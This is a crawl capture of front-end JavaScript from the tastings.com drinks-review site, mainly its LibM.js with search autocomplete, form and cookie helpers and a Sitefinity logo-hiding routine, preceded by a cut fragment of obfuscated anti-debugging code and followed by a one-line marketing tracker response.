_0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}

--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/js/pages/LibM.js?Ver=2.5
body_size: 5855
content:
//$(location).attr('host');                        www.test.com:8082
//$(location).attr('hostname');                    www.test.com
//$(location).attr('port');                        8082
//$(location).attr('protocol');                    http
//$(location).attr('pathname');                    index.php
//$(location).attr('href');                        http://www.test.com:8082/index.php#tab2
//$(location).attr('hash');                       #tab2
//$(location).attr('search');                     ?foo=123

var xhrMasterKeywordSearchBusy;

function InitMasterKeywordSearch() {
    $('input[name="MasterKeywordSearch_NotUsed"]').autoComplete({
        menuClass: 'autocomplete-suggestions-custom',
        source: function (term, response) {
            try { xhrMasterKeywordSearchBusy.abort(); } catch (e) { }
            xhrMasterKeywordSearchBusy = $.getJSON("/Services/SearchTerms.asmx/GetSearchTerms", { q: term })
                .done(function (json) {
                    response(json);
                })
                .fail(function (jqxhr, textStatus, error) {
                    var err = textStatus + ", " + error + " incoming Text " + jqxhr.responseText;
                    //alert("Request Failed: " + err);
                });
        },
        onSelect: function (e, term, item) {
            //alert('Item "' + term + ' selected by ' + (e.type == 'keydown' ? 'pressing enter' : 'mouse click') + '.');
            if (term.trim() != '') {
                window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent(term) + "&auto=1";
            }
        }
    })

    if ($('#btnMasterKeywordSearch').length > 0) {
        $('#btnMasterKeywordSearch').click(function (e) {
            e.preventDefault();
            if ($('#txtMasterKeywordSearch').val().trim() != '') {
                window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($('#txtMasterKeywordSearch').val()) + "&auto=1";
                return false;
            }
        });
    }

    $('#txtMasterKeywordSearch').live("keypress", function (e) {
        if (e.keyCode == 13) {
            window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($('#txtMasterKeywordSearch').val()) + "&auto=1";
            return false; // prevent the button click from happening
        }
    });

}

function InitScrollPanel() {
    if ($('div.all-about-right-div-content').length > 0) {
        //$('div.all-about-right-div-content').scrollpanel();
    }
    if ($('div.matches-producer-list').length > 0) {
        //$('div.matches-producer-list').scrollpanel();
    }
    if ($('div.review-tasting-notes-description').length > 0) {
        //$('div.review-tasting-notes-description').scrollpanel();
    }
    if ($('div.scrollpanel-list').length > 0) {
        //$('div.scrollpanel-list').scrollpanel();
    }
}

function ChangeSFLink() {
    $('a').each(function () {
        var sHref = $(this).attr('href');
        var sHrefNew = sHref.replace('~', '');
        //    sHrefNew = sHrefNew.replace('http:' + '//tastings1.bevtest.com', '');

        //    var bChangeLink = false;
        //    var sHostName = $(location).attr('hostname').toLowerCase()
        //    if (sHostName.indexOf("bevtest") > -1) { bChangeLink = true; }
        //    if (sHostName.indexOf("localhost") > -1) { bChangeLink = true; }
        //    if (bChangeLink == true) {
        //        sHrefNew = sHrefNew.replace("Home.aspx", 'Home-.aspx');
        //        sHrefNew = sHrefNew.replace("About-Spirits.aspx", 'About-Spirits-.aspx');
        //        sHrefNew = sHrefNew.replace("About-Wine.aspx", 'About-Wine-.aspx');
        //        sHrefNew = sHrefNew.replace("About-Beer.aspx", 'About-Beer-.aspx');
        //        sHrefNew = sHrefNew.replace("Search-Events.aspx", 'Search-Events-.aspx');
        //        sHrefNew = sHrefNew.replace("Video.aspx", 'Video-.aspx');

        //        sHrefNew = sHrefNew.replace('http:' + '//www.tastings.com', '');
        //        sHrefNew = sHrefNew.replace('http:' + '//tastings.com', '');
        //    }

        $(this).attr('href', sHrefNew);
    });
}

function IsMobileView() {
    if ($(".m-tabs-menu-container-q").css("display") == "none") {
        return false
    }
    else {
        return true
    }
}

function GetBoolean(string1) {
    switch (string1.toLowerCase().trim()) {
        case "true": case "yes": case "1": return true;
        case "false": case "no": case "0": case "": case null: return false;
        default: return false;
    }
}

// document ready begin

$(document).ready(function () {
    InitMasterKeywordSearch();
    InitScrollPanel();
    ChangeSFLink();

    $('#lnkSearch').click(function (e) {
        e.preventDefault();
        if ($('#divSearchMobile').is(':visible')) {
            $("#divSearchMobile").slideUp("fast");
        } else {
            $("#divSearchMobile").slideDown("fast");
        }
    });

    $("[id$='sitefinityLogo']").hide();

    $("input[id$='btnSearchMobile']").click(function (e) {
        e.preventDefault();
        if ($("input[id$='txtSearchMobile']").val().trim() != '') {
            window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($("input[id$='txtSearchMobile']").val()) + "&auto=1";
            return false;
        }
        return false;
    });

    $("input[id$='txtSearchMobile']").live("keypress", function (e) {
        if (e.keyCode == 13) {
            window.location.href = "/Search/Search-Suggestions.aspx?keyword=" + encodeURIComponent($("input[id$='txtSearchMobile']").val()) + "&auto=1";
            return false; // prevent the button click from happening
        }
    });

    $("#divFooterRow1").html($("#divFooterCol1").html());
    $("#divFooterRow2").html($("#divFooterCol2").html());
    $("#divFooterRow3").html($("#divFooterCol3").html());
    $("#divFooterRow4").html($("#divFooterCol4").html());
    $("#divFooterRow5").html($("#divFooterCol5").html());

    if ($("#inpPageOnly").val() == "1") {
        $(".m-header-big a").click(function (e) {
            e.preventDefault();
        });
        $(".m-footer-container a").click(function (e) {
            e.preventDefault();
        });
    }

    if ($(window).height() < 500) {
        $('html, body').animate({
            scrollTop: $('.bottom-row').offset().top
        }, 700);
    }

});

// document ready end

function GetInputValues(pContainerId, pReturnAttr, pReturnFormat) {
    // container - id of div (no #)
    // returnAttr - id or name
    // returnFormat - string or object

    var oValuesId = new Object();
    var oValuesName = new Object();
    var sValuesId = "";
    var sValuesName = "";

    var jContainerId = pContainerId;
    jContainerId = '#' + pContainerId;

    $(jContainerId).find('input:text, input:password, input:file, select, textarea').each(function () {
        var id = $(this).attr('id');
        var name = $(this).attr('name');
        var value = $(this).val();
        sValuesId += id + "=" + value + '&';
        sValuesName += name + "=" + value + '&';
        oValuesId[id] = value;
        oValuesName[name] = value;
    });

    $(jContainerId).find('input:radio').each(function () {
        var id = $(this).attr('id');
        //var name = $(this).attr('name');
        var name = $(this).attr('value');
        var value = $(this).is(':checked');
        sValuesId += id + "=" + value + '&';
        sValuesName += name + "=" + value + '&';
        oValuesId[id] = value;
        oValuesName[name] = value;
    });

    $(jContainerId).find('input:checkbox').each(function () {
        var id = $(this).attr('id');
        var name = $(this).attr('name');
        var value = $(this).is(':checked');
        sValuesId += id + "=" + value + '&';
        sValuesName += name + "=" + value + '&';
        oValuesId[id] = value;
        oValuesName[name] = value;
    });

    if (pReturnAttr == 'id') {
        if (pReturnFormat == 'string') {
            return sValuesId;
        } else {
            return oValuesId;
        }
    } else {
        if (pReturnFormat == 'string') {
            return sValuesName;
        } else {
            return oValuesName;
        }
    }
}

function SetInputValues(pContainerId, pQueryString) {
    $.each(pQueryString.split("&"), function () {
        var oNameValue = this.split("="),
            sName = decodeURIComponent(oNameValue[0]),
            sValue = oNameValue.length > 1 ? decodeURIComponent(oNameValue[1]) : null;
        var oElement = $('input,select[name="' + sName + '"]');
        ShowAlert('oElement.attr=' + oElement.attr('type'));
        ShowAlert(sName + ":" + sValue);
        if (oElement.length > 0) {
            //alert('found:' + sName);
            if (oElement.is(':checkbox') == true) {
                //alert('checkbox:' + sName);
                $('input[name="' + sName + '"]').prop('checked', true);
            }
            if (oElement.is(':radio') == true) {
                alert('radio:' + sName);
                $('input[name="' + sName + '"][value="' + sValue + '"]').prop('checked', true);
            }
            if (oElement.is(':text') == true) {
                //alert('text:' + sName);
                $('input[name="' + sName + '"]').val(sValue);
            }
            if (oElement.is(':hidden') == true) {
                //alert('text:' + sName);
                $('input[name="' + sName + '"]').val(sValue);
            }
            if (oElement.is('select') == true) {
                //alert('select:' + sName);
                $('select[name="' + sName + '"]').val(sValue);
            }
        }

        // range slider elements

        var oArrSlider = ["Score", "ABV", "Bitterness", "Price"];
        if ($.inArray(sName, oArrSlider) != -1) {
            //alert(sName + "in array");
            var oLoHi = sValue.split("-"),
                sLo = decodeURIComponent(oLoHi[0]),
                sHi = oLoHi.length > 1 ? decodeURIComponent(oLoHi[1]) : null;
            $("#inpSlider" + sName + "Lo").val(sLo);
            $("#inpSlider" + sName + "Hi").val(sHi);
        }
    })
}

function SetInputValuesById(pContainerId, pQueryString) {
    var oContainer = $('#' + pContainerId);
    $.each(pQueryString.split("&"), function () {
        var oIdValue = this.split("="),
            sId = decodeURIComponent(oIdValue[0]),
            sValue = oIdValue.length > 1 ? decodeURIComponent(oIdValue[1]) : null;

        // input elements

        var oElement = $('input,select[id="' + sId + '"]');
        //alert('oElement.attr=' + oElement.attr('type'));
        //alert(sId + "=:" + sValue);
        if (oElement.length > 0) {
            //alert('found:' + sId);
            if (oElement.is(':checkbox') == true) {
                if (sValue == "on" || sValue == "true") {
                    $('input[id="' + sId + '"]').prop('checked', true);
                }
            }
            if (oElement.is(':radio') == true) {
                $('input[id="' + sId + '"][value="' + sValue + '"]').prop('checked', true);
            }
            if (oElement.is(':text') == true) {
                $('input[id="' + sId + '"]').val(sValue);
            }
            if (oElement.is(':hidden') == true) {
                $('input[id="' + sId + '"]').val(sValue);
            }
            if (oElement.is('select') == true) {
                $('select[id="' + sId + '"]').val(sValue);
            }
        }
    });
}

function SetInputValues2(pContainerId, pQueryString) {
    var oContainer = $('#' + pContainerId);
    $.each(pQueryString.split("&"), function () {
        var oNameValue = this.split("="),
            sName = decodeURIComponent(oNameValue[0]),
            sValue = oNameValue.length > 1 ? decodeURIComponent(oNameValue[1]) : null;

        // input elements

        var $field = oContainer.find('[name="' + sName + '"]');
        if ($field.length == 0) {
            $field = oContainer.find('[id="' + sName + '"]');
        }
        if ($field.length > 0) {
            if ($field[0].type == "radio" || $field[0].type == "checkbox") {
                var $fieldWithValue = $field.filter('[value="' + sValue + '"]');
                var isFound = ($fieldWithValue.length > 0);
                if (!isFound && (sValue == "on" || sValue == 'true')) {
                    $field.first().prop("checked", true);
                } else {
                    $fieldWithValue.prop("checked", isFound);
                }
            } else {
                $field.val(sValue);
            }
        }

        // range slider elements

        var oArrSlider = ["Score", "ABV", "Bitterness", "Price"];
        if ($.inArray(sName, oArrSlider) != -1) {
            //alert(sName + "in array");
            var oLoHi = sValue.split("-"),
                sLo = decodeURIComponent(oLoHi[0]),
                sHi = oLoHi.length > 1 ? decodeURIComponent(oLoHi[1]) : null;
            $("#inpSlider" + sName + "Lo").val(sLo);
            $("#inpSlider" + sName + "Hi").val(sHi);
        }
    })
}

$.fn.scrollView = function () {
    return this.each(function () {
        $('html, body').animate({
            scrollTop: $(this).offset().top
        }, 600);
    });
}

$.fn.scrollViewFast = function () {
    return this.each(function () {
        $('html, body').animate({
            scrollTop: $(this).offset().top
        }, 10);
    });
}

function ShowHide(id) {
    var e = document.getElementById('Div' + id);
    var s = document.getElementById('Span' + id);
    if (e.style.display == 'block') {
        e.style.display = 'none';
        s.innerHTML = '[+]';
    }
    else {
        e.style.display = 'block';
        s.innerHTML = '[-]';
    }
}

function ShowMoreLess(idShow, idHide) {
    var eShow = document.getElementById(idShow);
    var eHide = document.getElementById(idHide);
    eShow.style.display = 'block';
    eHide.style.display = 'none';
    return false;
}

function goBack() {
    //alert('goBack');
    history.back();
    //alert('goBack finish');
}

function CreateCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}

function ReadCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function EraseCookie(name) {
    CreateCookie(name, "", -1);
}

/* example

CreateCookie('ppkcookie','testcookie',7);

var x = ReadCookie('ppkcookie1')
if (x) {
    [do something with x]
}

*/
/*
$(window).keydown(function (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
});
*/
function getParameterByName(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}

function scrollToDiv(divName) {
    $('html, body').animate({
        scrollTop: $("#" + divName).offset().top
    }, 700);
}

function ScrollToDivFast(divName) {
    $('html, body').animate({
        scrollTop: $("#" + divName).offset().top
    }, 1);
}

function clsNumbersOnly_keypress(e) {
    var keyE = e.which;
    //alert(keyE);
    if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        e.preventDefault();
    }
}

function clickKeywordSearch() {
    //alert('clickKeywordSearch');
}

/* jquery */

$(window).resize(function () {
    var browserWidth = $(window).width();
    var browserHeight = $(window).height();

    if (IsMobileView() == false) {
        $("#divSearchMobile").hide();
    }

    //$('#browserInfo').html('Browser (Width : ' + $(window).width() + ' , Height :' + $(window).height() + ' )');
})


function logoHidden() {

    var objects = document.getElementsByTagName('p');
    for (i = 0; i < objects.length; i++) {
        classAttribute = objects[i].getAttribute("class") + '';

        if (classAttribute == "poweredBySi" + "tefinityLogo") {

            objects[i].style.marginTop = '0px';
            objects[i].style.display = 'none';
        }
    }

    var objects = document.getElementsByTagName('a');
    for (i = 0; i < objects.length; i++) {
        hrefAttribute = objects[i].getAttribute("href") + '';

        if (hrefAttribute.indexOf("sitefinity.com") != -1) {

            objects[i].style.display = 'none';
            objects[i].style.backgroundImage = '';

        }
    }

    objects = document.getElementsByTagName('img');
    for (i = 0; i < objects.length; i++) {
        altAttribute = objects[i].getAttribute("alt") + '';

        if (altAttribute == "Sitefi" + "nity logo") {

            objects[i].style.visibility = 'hidden';
            objects[i].style.display = 'none';
        }
    }
    /**/
}
window.onLoad = logoHidden();

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1765957115052&ac=KOI-44AVY0T482&ts=1765957115&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FDrinkipedia%2FBeaujolais-Definition.aspx&tp=page&ti=Beaujolais%20Definition%20and%20Meaning%20%7C%20Tastings
body_size: -71
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202512|69425dfbe84ccb21657c546a","type":"page"});
